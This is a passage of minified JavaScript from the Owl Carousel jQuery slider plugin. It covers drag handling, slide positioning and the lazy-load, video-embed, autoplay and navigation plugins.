if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
